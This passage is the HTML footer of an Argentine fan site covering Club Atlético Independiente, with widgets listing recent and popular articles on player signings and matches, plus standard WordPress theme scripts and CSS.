                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_697a8facb8f4d_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_697a8facb8f4d" ><script>var block_td_uid_13_697a8facb8f4d = new tdBlock();
block_td_uid_13_697a8facb8f4d.id = "td_uid_13_697a8facb8f4d";
block_td_uid_13_697a8facb8f4d.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_697a8facb8f4d_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_697a8facb8f4d_rand","tdc_css_class_style":"td_uid_13_697a8facb8f4d_rand_style"}';
block_td_uid_13_697a8facb8f4d.td_column_number = "1";
block_td_uid_13_697a8facb8f4d.block_type = "td_block_21";
block_td_uid_13_697a8facb8f4d.post_count = "3";
block_td_uid_13_697a8facb8f4d.found_posts = "29876";
block_td_uid_13_697a8facb8f4d.header_color = "#";
block_td_uid_13_697a8facb8f4d.ajax_pagination_infinite_stop = "";
block_td_uid_13_697a8facb8f4d.max_num_pages = "9959";
tdBlocksArray.push(block_td_uid_13_697a8facb8f4d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_697a8facb8f4d class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_697a8facbb002_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_697a8facbb002" ><script>var block_td_uid_14_697a8facbb002 = new tdBlock();
block_td_uid_14_697a8facbb002.id = "td_uid_14_697a8facbb002";
block_td_uid_14_697a8facbb002.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_697a8facbb002_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_697a8facbb002_rand","tdc_css_class_style":"td_uid_14_697a8facbb002_rand_style"}';
block_td_uid_14_697a8facbb002.td_column_number = "1";
block_td_uid_14_697a8facbb002.block_type = "td_block_21";
block_td_uid_14_697a8facbb002.post_count = "3";
block_td_uid_14_697a8facbb002.found_posts = "44";
block_td_uid_14_697a8facbb002.header_color = "#";
block_td_uid_14_697a8facbb002.ajax_pagination_infinite_stop = "";
block_td_uid_14_697a8facbb002.max_num_pages = "15";
tdBlocksArray.push(block_td_uid_14_697a8facbb002);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_697a8facbb002 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/23/galdames-fue-presentado-en-burgos/" rel="bookmark" class="td-image-wrap" title="Galdames fue presentado en Burgos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/galdames-burgos-150x150.jpg" alt="galdames-burgos" title="Galdames fue presentado en Burgos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/23/galdames-fue-presentado-en-burgos/" rel="bookmark" title="Galdames fue presentado en Burgos">Galdames fue presentado en Burgos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:04:59+00:00" >23 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/23/galdames-fue-presentado-en-burgos/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Pablo Galdames fue presentado oficialmente como nuevo refuerzo del conjunto español.

La historia de Galdames e Independiente llegó a su fin. Ya se convirtió en...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/arias-voy-a-dejar-todo-por-este-equipo/" rel="bookmark" class="td-image-wrap" title="Arias: “Voy a dejar todo por este equipo”"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/arias-firma-independiente-150x150.jpeg" alt="arias-firma-independiente" title="Arias: “Voy a dejar todo por este equipo”"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/arias-voy-a-dejar-todo-por-este-equipo/" rel="bookmark" title="Arias: “Voy a dejar todo por este equipo”">Arias: “Voy a dejar todo por este equipo”</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/sol-morucci/">Sol Morucci</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T17:12:58+00:00" >26 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/26/arias-voy-a-dejar-todo-por-este-equipo/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Santiago Arias fue presentado como nuevo refuerzo de Independiente. Llega para potenciar la defensa.

Arias se convirtió este lunes en nuevo jugador del Rojo. Viene...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/acuerdo-de-palabra-con-el-colombiano-arias/" rel="bookmark" class="td-image-wrap" title="Acuerdo de palabra con el colombiano Arias"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/arias-bahia-150x150.jpg" alt="arias-bahia" title="Acuerdo de palabra con el colombiano Arias"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/acuerdo-de-palabra-con-el-colombiano-arias/" rel="bookmark" title="Acuerdo de palabra con el colombiano Arias">Acuerdo de palabra con el colombiano Arias</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:33:43+00:00" >21 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/acuerdo-de-palabra-con-el-colombiano-arias/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Santiago Arias llegó a un acuerdo de palabra con Independiente para convertirse en el segundo refuerzo.

Gustavo Quinteros puede quedarse tranquilo. El lateral derecho que...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/venta-de-entradas-vs-velez-8/" rel="bookmark" class="td-image-wrap" title="Venta de entradas vs. Vélez"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/tribuna-independiente-estudiantes-apertura-2026-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/tribuna-independiente-estudiantes-apertura-2026-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/tribuna-independiente-estudiantes-apertura-2026-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="tribuna-independiente-estudiantes-apertura-2026" title="Venta de entradas vs. Vélez"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/venta-de-entradas-vs-velez-8/" rel="bookmark" title="Venta de entradas vs. Vélez">Venta de entradas vs. Vélez</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T17:49:16+00:00" >28 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/los-duelos-aereos-un-problema-ante-la-lepra/" rel="bookmark" class="td-image-wrap" title="Los duelos aéreos, un problema ante la Lepra"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Kevin-Lomonaco-Independiente-Newells-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Kevin-Lomonaco-Independiente-Newells-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Kevin-Lomonaco-Independiente-Newells-300x208.jpeg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Kevin-Lomonaco-Independiente-Newells-1024x710.jpeg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Kevin-Lomonaco-Independiente-Newells-768x533.jpeg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Kevin-Lomonaco-Independiente-Newells-1536x1066.jpeg 1536w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Kevin-Lomonaco-Independiente-Newells-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Kevin-Lomonaco-Independiente-Newells-696x483.jpeg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Kevin-Lomonaco-Independiente-Newells-1068x741.jpeg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Kevin-Lomonaco-Independiente-Newells-605x420.jpeg 605w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Kevin-Lomonaco-Independiente-Newells.jpeg 1600w" sizes="(max-width: 100px) 100vw, 100px" alt="Kevin Lomónaco Independiente Newell&#039;s" title="Los duelos aéreos, un problema ante la Lepra"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/los-duelos-aereos-un-problema-ante-la-lepra/" rel="bookmark" title="Los duelos aéreos, un problema ante la Lepra">Los duelos aéreos, un problema ante la Lepra</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T17:30:02+00:00" >28 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/racha-adversa-de-independiente-en-el-marcelo-bielsa/" rel="bookmark" class="td-image-wrap" title="Racha adversa de Independiente en el Marcelo Bielsa"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/fernandez-cedres-independiente-newells-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/fernandez-cedres-independiente-newells-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/fernandez-cedres-independiente-newells-300x214.jpeg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/fernandez-cedres-independiente-newells-1024x730.jpeg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/fernandez-cedres-independiente-newells-768x548.jpeg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/fernandez-cedres-independiente-newells-1536x1095.jpeg 1536w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/fernandez-cedres-independiente-newells-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/fernandez-cedres-independiente-newells-696x496.jpeg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/fernandez-cedres-independiente-newells-1068x762.jpeg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/fernandez-cedres-independiente-newells-589x420.jpeg 589w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/fernandez-cedres-independiente-newells.jpeg 1600w" sizes="(max-width: 100px) 100vw, 100px" alt="fernandez-cedres-independiente-newells" title="Racha adversa de Independiente en el Marcelo Bielsa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/28/racha-adversa-de-independiente-en-el-marcelo-bielsa/" rel="bookmark" title="Racha adversa de Independiente en el Marcelo Bielsa">Racha adversa de Independiente en el Marcelo Bielsa</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T17:26:46+00:00" >28 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 697a8face9693
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script defer type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1665173146' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
